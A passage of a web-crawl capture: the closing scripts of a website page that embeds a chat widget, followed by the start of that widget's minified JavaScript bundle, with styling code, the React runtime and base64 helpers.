    /* Kill fullscreen layers */

    .Qonek_ChatWidget-Wrapper,

    .Qonek_ChatWidget-Container,

    .Qonek_ChatWidget-overlay,

    .Qonek_Backdrop,

    .Qonek_ChatWidget_Backdrop,

    .Qonek_fullscreen_layer {

      width: 0 !important;

      height: 0 !important;

      display: none !important;

      opacity: 0 !important;

      pointer-events: none !important;

      background: transparent !important;

    }



    /* Chat panel */

    .Qonek_ChatWidgetMain {

      width: 360px !important;

      max-height: 80vh !important;

      border-radius: 12px !important;

      overflow: hidden !important;

      pointer-events: auto !important;

    }

  `;document.head.appendChild(css);ChatWidget.init({containerId:"your-container-id",buttonWidth:100,buttonHeight:100,idWidget:"b24cd6ab-be00-4a7e-a402-012d6f6c571e",groupId:"WG-ab96b35a"});})();</script></template><script>window.addEventListener('DOMContentLoaded',()=>{const template=document.querySelector('#live_chat_template');document.body.append(template.content.cloneNode(true));});</script><script>if('serviceWorker'in navigator){navigator.serviceWorker.getRegistrations().then(registrations=>{for(const registration of registrations){if(registration.active&&registration.active.scriptURL.indexOf('bundled-service-worker.js')>0){registration.unregister();}}});navigator.serviceWorker.register('/service-worker.min.js?logo=https://api2-pcj.imgnxa.com/images/DT2g1y01CjQ/logo_96c00afb-2339-4071-aabc-5685e6905423_1766404541240.png&v=638991395444530000');}</script><script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script><script>window.addEventListener('DOMContentLoaded',()=>{initializeForgotPassword({platform:"Desktop",translations:{contactSupportToReset:"Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."}});});</script><div class=search-popup-container id=search_popup_container></div><script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccf57575028c4eb1ab333906357a2acb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/chat-widget-qonek@0.5.3/dist/chat-widget.umd.js
body_size: 202347
content:
!function(){"use strict";try{if("undefined"!=typeof document){var t=document.createElement("style");t.appendChild(document.createTextNode('body{margin:0;padding:0;height:100vh;width:100vw}.Qonek_ChatWidget{position:fixed;bottom:0;right:0}.Qonek_ChatWidget h1,.Qonek_ChatWidget h2,.Qonek_ChatWidget h3,.Qonek_ChatWidget h4,.Qonek_ChatWidget h5,.Qonek_ChatWidget h6,.Qonek_ChatWidget p,.Qonek_ChatWidget span,.Qonek_ChatWidget input,.Qonek_ChatWidget textarea,.Qonek_ChatWidget button{font-family:Inter,system-ui,Avenir,Helvetica,Arial,sans-serif;margin:0}.Qonek_ChatWidgetButtonOpen{position:absolute;bottom:30px;right:16px;border:none;background:none;display:flex;flex-direction:column;align-items:flex-end;z-index:9999999999}.Qonek_ChatWidgetButtonOpen .textCta{display:none}.Qonek_ChatWidgetButtonOpen:hover .textCta{margin-bottom:12px;display:flex;padding:4px 12px;justify-content:center;align-items:center;gap:10px;border-radius:4px;background:#808080bf}.Qonek_ChatWidgetButtonOpen:hover .textCta p{font-size:14px;font-style:normal;font-weight:500;line-height:20px;color:#fff}.Qonek_ChatWidgetButtonOpen img{height:100%;width:100%;object-fit:contain}.Qonek_ChatWidgetMain{position:absolute;bottom:30px;right:16px;width:400px;max-width:calc(100dvw - 50px);height:580px;display:flex;flex-direction:column;border:1px solid black;border-radius:8px;gap:8px;padding:8px;background:#fff;z-index:9999999999}.Qonek_ChatWidgetMainDark{background:#121212!important}.Qonek_ChatWidgetMainDark p,.Qonek_ChatWidgetMainDark span{color:#f0f0f0!important}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromCustomer,.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromMe{background:#262626}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble,.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatTimestamp,.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromMe .ChatBubble,.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromMe .ChatTimestamp{color:#f0f0f0}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Body .Qonek_ChatWidgetMain_Body_ItemFromMe{background:#9147ff}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input{border:1px solid #9147ff;background:#252525;border-radius:50px}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input .Qonek_ChatWidgetMain_Input_OpenFile,.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input textarea{background:none!important;border:none!important;color:#f0f0f0;fill:#f0f0f0}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input .Qonek_ChatWidgetMain_Input_OpenFile svg path,.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input textarea svg path{stroke:#f0f0f0}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input .Qonek_ChatWidgetMain_Input_OpenFileList{background:#252525}.Qonek_ChatWidgetMainDark .Qonek_ChatWidgetMain_Input .button_send svg path{fill:#f0f0f0}.Qonek_ChatWidgetMain_Header{display:flex;padding:8px 12px;justify-content:space-between;align-items:center;gap:8px;align-self:stretch}.Qonek_ChatWidgetMain_Header .left{display:flex;align-items:center;justify-content:flex-start;gap:8px}.Qonek_ChatWidgetMain_Header .left .logo{width:40px;height:40px;border-radius:66px;border:1px solid #6562DF;position:relative;display:flex;align-items:center;justify-content:center}.Qonek_ChatWidgetMain_Header .left .logo .eclipse{width:8px;height:8px;position:absolute;right:2px;bottom:0;stroke-width:1px;stroke:#fff;fill:#6562df;background-color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;z-index:3}.Qonek_ChatWidgetMain_Header .left .logo .eclipse .main{width:6px;height:6px;background-color:#6562df;border-radius:50%}.Qonek_ChatWidgetMain_Header .left .logo img,.Qonek_ChatWidgetMain_Header .left .logo svg{max-width:40px;max-height:40px;border-radius:50%;object-fit:contain;height:100%;width:100%}.Qonek_ChatWidgetMain_Header .left .text{display:flex;height:38px;flex-direction:column;align-items:flex-start;gap:4px;flex:1 0 0}.Qonek_ChatWidgetMain_Header .left .text p{font-size:14px;font-style:normal;font-weight:700;line-height:20px;letter-spacing:-.14px;color:#333}.Qonek_ChatWidgetMain_Header .left .text span{font-size:10px;font-style:normal;font-weight:300;line-height:16px;color:gray}.Qonek_ChatWidgetMain_Header .right{cursor:pointer;display:flex;width:24px;height:24px;padding:8px;justify-content:center;align-items:center;gap:4px}.Qonek_ChatWidgetMain_Body{flex:1;padding:4px 8px;overflow-y:scroll;display:flex;flex-direction:column;gap:8px}.Qonek_ChatWidgetMain_Body_ItemFromMe{display:flex;padding:4px 8px;flex-direction:column;align-items:flex-start;margin-left:auto;width:fit-content;max-width:90%;width:max-content;border-radius:12px 0 12px 12px;background:#e3e3fc;box-shadow:2px 2px 5px #0000000d;overflow-wrap:anywhere}.Qonek_ChatWidgetMain_Body_ItemFromCustomer{display:flex;padding:4px 8px;flex-direction:column;align-items:flex-start;width:fit-content;max-width:90%;width:max-content;border-radius:0 12px 12px;background:var(--Background-White, #FFF);box-shadow:2px 2px 5px #0000000d;overflow-wrap:anywhere}.Qonek_ChatWidgetMain_Body_Item .ChatBubble{max-width:70%;padding:10px 15px;border-radius:15px;background-color:#e5eff5;color:#333;font-size:14px;line-height:1.5;word-wrap:break-word;box-shadow:0 2px 4px #0000001a}.Qonek_ChatWidgetMain_Body_ItemFromMe .ChatBubble{font-size:12px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.12px;color:#333;min-width:50px}.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble{font-size:12px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.12px;color:#333}.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble .textTitle{font-size:16px;font-weight:500}.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble .ratingShow{display:"flex";align-items:"center";gap:4;margin-top:10px}.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble .buttonSubmitRating{display:flex;padding:12px 20px 12px 12px;justify-content:center;align-items:center;gap:8px;align-self:stretch;border-radius:8px;border:2px solid#5C5ACC;background:#fff;width:100%;margin-top:20px}.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble .buttonSubmitRating p{color:#5c5acc!important}.Qonek_ChatWidgetMain_Body_ItemFromMe .ChatBubble_bottom,.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatBubble_bottom{display:flex;align-items:center;gap:4px;align-self:stretch}.Qonek_ChatWidgetMain_Body_ItemFromMe .ChatTimestamp,.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatTimestamp{font-size:10px;font-style:normal;font-weight:300;line-height:18px;color:#656464;text-align:right;width:100%}.Qonek_ChatWidgetMain_Body_ItemFromCustomer .ChatTimestamp{text-align:right}.ChatbBubbleFile{display:flex;padding:4px 8px;align-items:center;gap:4px;align-self:stretch;border-radius:4px;background:#ffffff80;box-shadow:0 0 10px #0000001a;margin-top:4px}.ChatbBubbleFile img{display:flex;width:32px;height:32px;justify-content:center;align-items:center}.ChatbBubbleFile .right{display:flex;flex-direction:column;align-items:flex-start;flex:1 0 0}.ChatbBubbleFile .right .filename{font-size:10px;font-style:normal;font-weight:600;line-height:18px;letter-spacing:-.1px;color:#333}.ChatbBubbleFile .right .size{font-size:10px;font-style:normal;font-weight:600;line-height:18px;letter-spacing:-.1px;color:#656565}.ChatbBubbleImage{max-height:320px;width:100%;display:flex;justify-content:center;align-items:center;margin-top:4px}.ChatbBubbleImage img,.ChatbBubbleImage video{height:100%;width:100%;object-fit:contain}.Qonek_ChatWidgetMain_FilePreview{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:8px;border-radius:4px;background:#fff;padding:8px}.Qonek_ChatWidgetMain_FilePreview img,.Qonek_ChatWidgetMain_FilePreview video{height:80px;object-fit:contain}.Qonek_ChatWidgetMain_FilePreview p{font-size:10px;font-style:normal;font-weight:300;line-height:16px;color:#333}.Qonek_ChatWidgetMain_FilePreview svg{position:absolute;top:8px;right:8px}.Qonek_ChatWidgetMain_Input{display:flex;align-items:center;justify-content:space-around;padding:4px 8px;gap:12px;height:40px}.Qonek_ChatWidgetMain_Input_OpenFile{position:relative;border-radius:4px!important}.Qonek_ChatWidgetMain_Input_OpenFileList{position:absolute;bottom:52px;left:0;display:flex;padding:4px!important;flex-direction:column;align-items:flex-start;gap:4px!important;border-radius:4px;background:#fff;box-shadow:0 0 5px #0000001a}.Qonek_ChatWidgetMain_Input_OpenFileListItem{display:flex;width:160px;padding:8px 12px!important;align-items:center;justify-content:flex-start!important;gap:10px!important;border-radius:4px}.Qonek_ChatWidgetMain_Input_OpenFileListItem p{font-size:12px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.12px;color:#333}.Qonek_ChatWidgetMain_Input_OpenFileListItem:hover{background:#6562df}.Qonek_ChatWidgetMain_Input_OpenFileListItem:hover p{color:#fff}.Qonek_ChatWidgetMain_Input_OpenFileListItem:hover svg path{stroke:#fff}.Qonek_ChatWidgetMain_Input div{display:flex;padding:12px;justify-content:center;align-items:center;gap:12px;cursor:pointer}.Qonek_ChatWidgetMain_Input textarea{display:flex;padding:12px;align-items:center;gap:4px;flex:1 0 0;border-radius:4px;border:1px solid #F2F2F2;background:#fff;font-size:14px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:.14px}.Qonek_ChatWidgetMain_Input textarea::placeholder{color:#bdbdbd}.Qonek_ChatWidgetMain_Input textarea:after{border-color:#a443fc}.Qonek_ChatWidgetMain_Input textarea:active{border-color:#a443fc}.Qonek_ChatWidgetMain_Input textarea:focus{border-color:#a443fc}.Qonek_ChatWidgetMain_Footer{display:flex;justify-content:center;align-items:center;gap:4px}.Qonek_ChatWidgetMain_Footer img{width:53px;height:14px;object-fit:contain}.Qonek_ChatWidgetMain_Footer p{font-size:12px;font-style:normal;font-weight:400;line-height:18px;color:#333}.Qonek_ChatWidgetMain_Footer div{width:52.741px;height:14px}.Qonek_ChatWidgetMain_Footer div svg{width:100%;height:100%;object-fit:contain}')),document.head.appendChild(t)}}catch(e){console.error("vite-plugin-css-injected-by-js",e)}}();
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("react"),require("react-dom")):"function"==typeof define&&define.amd?define(["react","react-dom"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).ChatWidget=t(e.React,e.ReactDOM)}(this,(function(e,t){"use strict";function n(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var r,i,s={exports:{}},o={},a={};s.exports="production"==={}.NODE_ENV?function(){if(r)return o;r=1;var t=e,n=Symbol.for("react.element"),i=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,a=t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,c={key:!0,ref:!0,__self:!0,__source:!0};function l(e,t,r){var i,o={},l=null,u=null;for(i in void 0!==r&&(l=""+r),void 0!==t.key&&(l=""+t.key),void 0!==t.ref&&(u=t.ref),t)s.call(t,i)&&!c.hasOwnProperty(i)&&(o[i]=t[i]);if(e&&e.defaultProps)for(i in t=e.defaultProps)void 0===o[i]&&(o[i]=t[i]);return{$$typeof:n,type:e,key:l,ref:u,props:o,_owner:a.current}}return o.Fragment=i,o.jsx=l,o.jsxs=l,o}():(i||(i=1,"production"!=={}.NODE_ENV&&function(){var t,n=e,r=Symbol.for("react.element"),i=Symbol.for("react.portal"),s=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),u=Symbol.for("react.context"),h=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),f=Symbol.for("react.suspense_list"),p=Symbol.for("react.memo"),g=Symbol.for("react.lazy"),m=Symbol.for("react.offscreen"),y=Symbol.iterator,v=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function w(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];!function(e,t,n){var r=v.ReactDebugCurrentFrame.getStackAddendum();""!==r&&(t+="%s",n=n.concat([r]));var i=n.map((function(e){return String(e)}));i.unshift("Warning: "+t),Function.prototype.apply.call(console.error,console,i)}(0,e,n)}function A(e){return e.displayName||"Context"}function E(e){if(null==e)return null;if("number"==typeof e.tag&&w("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),"function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case s:return"Fragment";case i:return"Portal";case c:return"Profiler";case o:return"StrictMode";case d:return"Suspense";case f:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case u:return A(e)+".Consumer";case l:return A(e._context)+".Provider";case h:return function(e,t,n){var r=e.displayName;if(r)return r;var i=t.displayName||t.name||"";return""!==i?n+"("+i+")":n}(e,e.render,"ForwardRef");case p:var t=e.displayName||null;return null!==t?t:E(e.type)||"Memo";case g:var n=e,r=n._payload,a=n._init;try{return E(a(r))}catch(m){return null}}return null}t=Symbol.for("react.module.reference");var b,I,T,C,k,S,O,R=Object.assign,N=0;function D(){}D.__reactDisabledLog=!0;var x,L=v.ReactCurrentDispatcher;function M(e,t,n){if(void 0===x)try{throw Error()}catch(i){var r=i.stack.trim().match(/\n( *(at )?)/);x=r&&r[1]||""}return"\n"+x+e}var P,F=!1,U="function"==typeof WeakMap?WeakMap:Map;function B(e,t){if(!e||F)return"";var n,r=P.get(e);if(void 0!==r)return r;F=!0;var i,s=Error.prepareStackTrace;Error.prepareStackTrace=void 0,i=L.current,L.current=null,function(){if(0===N){b=console.log,I=console.info,T=console.warn,C=console.error,k=console.group,S=console.groupCollapsed,O=console.groupEnd;var e={configurable:!0,enumerable:!0,value:D,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}N++}();try{if(t){var o=function(){throw Error()};if(Object.defineProperty(o.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(o,[])}catch(p){n=p}Reflect.construct(e,[],o)}else{try{o.call()}catch(p){n=p}e.call(o.prototype)}}else{try{throw Error()}catch(p){n=p}e()}}catch(g){if(g&&n&&"string"==typeof g.stack){for(var a=g.stack.split("\n"),c=n.stack.split("\n"),l=a.length-1,u=c.length-1;l>=1&&u>=0&&a[l]!==c[u];)u--;for(;l>=1&&u>=0;l--,u--)if(a[l]!==c[u]){if(1!==l||1!==u)do{if(l--,--u<0||a[l]!==c[u]){var h="\n"+a[l].replace(" at new "," at ");return e.displayName&&h.includes("<anonymous>")&&(h=h.replace("<anonymous>",e.displayName)),"function"==typeof e&&P.set(e,h),h}}while(l>=1&&u>=0);break}}}finally{F=!1,L.current=i,function(){if(0==--N){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:R({},e,{value:b}),info:R({},e,{value:I}),warn:R({},e,{value:T}),error:R({},e,{value:C}),group:R({},e,{value:k}),groupCollapsed:R({},e,{value:S}),groupEnd:R({},e,{value:O})})}N<0&&w("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}(),Error.prepareStackTrace=s}var d=e?e.displayName||e.name:"",f=d?M(d):"";return"function"==typeof e&&P.set(e,f),f}function j(e,t,n){if(null==e)return"";if("function"==typeof e)return B(e,!(!(r=e.prototype)||!r.isReactComponent));var r;if("string"==typeof e)return M(e);switch(e){case d:return M("Suspense");case f:return M("SuspenseList")}if("object"==typeof e)switch(e.$$typeof){case h:return B(e.render,!1);case p:return j(e.type,t,n);case g:var i=e,s=i._payload,o=i._init;try{return j(o(s),t,n)}catch(a){}}return""}P=new U;var V=Object.prototype.hasOwnProperty,_={},Q=v.ReactDebugCurrentFrame;function z(e){if(e){var t=e._owner,n=j(e.type,e._source,t?t.type:null);Q.setExtraStackFrame(n)}else Q.setExtraStackFrame(null)}var q=Array.isArray;function W(e){return q(e)}function G(e){return""+e}function K(e){if(function(e){try{return G(e),!1}catch(t){return!0}}(e))return w("The provided key is an unsupported type %s. This value must be coerced to a string before before using it here.",function(e){return"function"==typeof Symbol&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}(e)),G(e)}var H,Y,X,J=v.ReactCurrentOwner,Z={key:!0,ref:!0,__self:!0,__source:!0};X={};var $,ee=v.ReactCurrentOwner,te=v.ReactDebugCurrentFrame;function ne(e){if(e){var t=e._owner,n=j(e.type,e._source,t?t.type:null);te.setExtraStackFrame(n)}else te.setExtraStackFrame(null)}function re(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}function ie(){if(ee.current){var e=E(ee.current.type);if(e)return"\n\nCheck the render method of `"+e+"`."}return""}$=!1;var se={};function oe(e,t){if(e._store&&!e._store.validated&&null==e.key){e._store.validated=!0;var n=function(e){var t=ie();if(!t){var n="string"==typeof e?e:e.displayName||e.name;n&&(t="\n\nCheck the top-level render call using <"+n+">.")}return t}(t);if(!se[n]){se[n]=!0;var r="";e&&e._owner&&e._owner!==ee.current&&(r=" It was passed a child from "+E(e._owner.type)+"."),ne(e),w('Each child in a list should have a unique "key" prop.%s%s See https://reactjs.org/link/warning-keys for more information.',n,r),ne(null)}}}function ae(e,t){if("object"==typeof e)if(W(e))for(var n=0;n<e.length;n++){var r=e[n];re(r)&&oe(r,t)}else if(re(e))e._store&&(e._store.validated=!0);else if(e){var i=function(e){if(null===e||"object"!=typeof e)return null;var t=y&&e[y]||e["@@iterator"];return"function"==typeof t?t:null}(e);if("function"==typeof i&&i!==e.entries)for(var s,o=i.call(e);!(s=o.next()).done;)re(s.value)&&oe(s.value,t)}}var ce={};function le(e,n,i,a,y,v){var A=function(e){return"string"==typeof e||"function"==typeof e||e===s||e===c||e===o||e===d||e===f||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===p||e.$$typeof===l||e.$$typeof===u||e.$$typeof===h||e.$$typeof===t||void 0!==e.getModuleId)}(e);if(!A){var b,I="";(void 0===e||"object"==typeof e&&null!==e&&0===Object.keys(e).length)&&(I+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),I+=ie(),null===e?b="null":W(e)?b="array":void 0!==e&&e.$$typeof===r?(b="<"+(E(e.type)||"Unknown")+" />",I=" Did you accidentally export a JSX literal instead of a component?"):b=typeof e,w("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",b,I)}var T=function(e,t,n,i,s){var o,a={},c=null,l=null;for(o in void 0!==n&&(K(n),c=""+n),function(e){if(V.call(e,"key")){var t=Object.getOwnPropertyDescriptor(e,"key").get;if(t&&t.isReactWarning)return!1}return void 0!==e.key}(t)&&(K(t.key),c=""+t.key),function(e){if(V.call(e,"ref")){var t=Object.getOwnPropertyDescriptor(e,"ref").get;if(t&&t.isReactWarning)return!1}return void 0!==e.ref}(t)&&(l=t.ref,function(e,t){if("string"==typeof e.ref&&J.current&&t&&J.current.stateNode!==t){var n=E(J.current.type);X[n]||(w('Component "%s" contains the string ref "%s". Support for string refs will be removed in a future major release. This case cannot be automatically converted to an arrow function. We ask you to manually fix this case by using useRef() or createRef() instead. Learn more about using refs safely here: https://reactjs.org/link/strict-mode-string-ref',E(J.current.type),e.ref),X[n]=!0)}}(t,s)),t)V.call(t,o)&&!Z.hasOwnProperty(o)&&(a[o]=t[o]);if(e&&e.defaultProps){var u=e.defaultProps;for(o in u)void 0===a[o]&&(a[o]=u[o])}if(c||l){var h="function"==typeof e?e.displayName||e.name||"Unknown":e;c&&function(e,t){var n=function(){H||(H=!0,w("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://reactjs.org/link/special-props)",t))};n.isReactWarning=!0,Object.defineProperty(e,"key",{get:n,configurable:!0})}(a,h),l&&function(e,t){var n=function(){Y||(Y=!0,w("%s: `ref` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://reactjs.org/link/special-props)",t))};n.isReactWarning=!0,Object.defineProperty(e,"ref",{get:n,configurable:!0})}(a,h)}return function(e,t,n,i,s,o,a){var c={$$typeof:r,type:e,key:t,ref:n,props:a,_owner:o,_store:{}};return Object.defineProperty(c._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:!1}),Object.defineProperty(c,"_self",{configurable:!1,enumerable:!1,writable:!1,value:i}),Object.defineProperty(c,"_source",{configurable:!1,enumerable:!1,writable:!1,value:s}),Object.freeze&&(Object.freeze(c.props),Object.freeze(c)),c}(e,c,l,s,i,J.current,a)}(e,n,i,y,v);if(null==T)return T;if(A){var C=n.children;if(void 0!==C)if(a)if(W(C)){for(var k=0;k<C.length;k++)ae(C[k],e);Object.freeze&&Object.freeze(C)}else w("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else ae(C,e)}if(V.call(n,"key")){var S=E(e),O=Object.keys(n).filter((function(e){return"key"!==e})),R=O.length>0?"{key: someKey, "+O.join(": ..., ")+": ...}":"{key: someKey}";ce[S+R]||(w('A props object containing a "key" prop is being spread into JSX:\n  let props = %s;\n  <%s {...props} />\nReact keys must be passed directly to JSX without using spread:\n  let props = %s;\n  <%s key={someKey} {...props} />',R,S,O.length>0?"{"+O.join(": ..., ")+": ...}":"{}",S),ce[S+R]=!0)}return e===s?function(e){for(var t=Object.keys(e.props),n=0;n<t.length;n++){var r=t[n];if("children"!==r&&"key"!==r){ne(e),w("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",r),ne(null);break}}null!==e.ref&&(ne(e),w("Invalid attribute `ref` supplied to `React.Fragment`."),ne(null))}(T):function(e){var t,n=e.type;if(null!=n&&"string"!=typeof n){if("function"==typeof n)t=n.propTypes;else{if("object"!=typeof n||n.$$typeof!==h&&n.$$typeof!==p)return;t=n.propTypes}if(t){var r=E(n);!function(e,t,n,r,i){var s=Function.call.bind(V);for(var o in e)if(s(e,o)){var a=void 0;try{if("function"!=typeof e[o]){var c=Error((r||"React class")+": "+n+" type `"+o+"` is invalid; it must be a function, usually from the `prop-types` package, but received `"+typeof e[o]+"`.This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.");throw c.name="Invariant Violation",c}a=e[o](t,o,r,n,null,"SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED")}catch(l){a=l}!a||a instanceof Error||(z(i),w("%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",r||"React class",n,o,typeof a),z(null)),a instanceof Error&&!(a.message in _)&&(_[a.message]=!0,z(i),w("Failed %s type: %s",n,a.message),z(null))}}(t,e.props,"prop",r,e)}else void 0===n.PropTypes||$||($=!0,w("Component %s declared `PropTypes` instead of `propTypes`. Did you misspell the property assignment?",E(n)||"Unknown"));"function"!=typeof n.getDefaultProps||n.getDefaultProps.isReactClassApproved||w("getDefaultProps is only used on classic React.createClass definitions. Use a static property named `defaultProps` instead.")}}(T),T}a.Fragment=s,a.jsx=function(e,t,n){return le(e,t,n,!1)},a.jsxs=function(e,t,n){return le(e,t,n,!0)}}()),a);var c=s.exports;const l="[data-uri]",u="[data-uri]",h="[data-uri]",d="[data-uri]",f="[data-uri]",p=e=>{if(0===e)return"0 B";const t=Math.floor(Math.log(e)/Math.log(1024));return(e/Math.pow(1024,t)).toFixed(2)+" "+["B","KB","MB","GB","TB"][t]};function g(e){const t=null==e?void 0:e.split(".").slice(-1).pop();return{pdf:"[data-uri]",doc:u,docx:u,xlsx:"[data-uri]",ppt:h,pptx:h,txt:d,png:"[data-uri]",jpeg:"[data-uri]",ai:"[data-uri]",mp4:"[data-uri]",mp3:f,mpeg:f,aac:f,amr:f,wav:f}[t??""]||d}var m={};const y=function(e){const t=[];let n=0;for(let r=0;r<e.length;r++){let i=e.charCodeAt(r);i<128?t[n++]=i:i<2048?(t[n++]=i>>6|192,t[n++]=63&i|128):55296==(64512&i)&&r+1<e.length&&56320==(64512&e.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++r)),t[n++]=i>>18|240,t[n++]=i>>12&63|128,t[n++]=i>>6&63|128,t[n++]=63&i|128):(t[n++]=i>>12|224,t[n++]=i>>6&63|128,t[n++]=63&i|128)}return t},v={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();const n=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[];for(let i=0;i<e.length;i+=3){const t=e[i],s=i+1<e.length,o=s?e[i+1]:0,a=i+2<e.length,c=a?e[i+2]:0,l=t>>2,u=(3&t)<<4|o>>4;let h=(15&o)<<2|c>>6,d=63&c;a||(d=64,s||(h=64)),r.push(n[l],n[u],n[h],n[d])}return r.join("")},encodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?btoa(e):this.encodeByteArray(y(e),t)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let n=0,r=0;for(;n<e.length;){const i=e[n++];if(i<128)t[r++]=String.fromCharCode(i);else if(i>191&&i<224){const s=e[n++];t[r++]=String.fromCharCode((31&i)<<6|63&s)}else if(i>239&&i<365){const s=((7&i)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536;t[r++]=String.fromCharCode(55296+(s>>10)),t[r++]=String.fromCharCode(56320+(1023&s))}else{const s=e[n++],o=e[n++];t[r++]=String.fromCharCode((15&i)<<12|(63&s)<<6|63&o)}}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();const n=t?this.charToByteMapWebSafe_:this.charToByteMap_,r=[];for(let i=0;i<e.length;){const t=n[e.charAt(i++)],s=i<e.length?n[e.charAt(i)]:0;++i;const o=i<e.length?n[e.charAt(i)]:64;++i;const a=i<e.length?n[e.charAt(i)]:64;if(++i,null==t||null==s||null==o||null==a)throw new w;const c=t<<2|s>>4;if(r.push(c),64!==o){const e=s<<4&240|o>>2;if(r.push(e),64!==a){const e=o<<6&192|a;r.push(e)}}}return 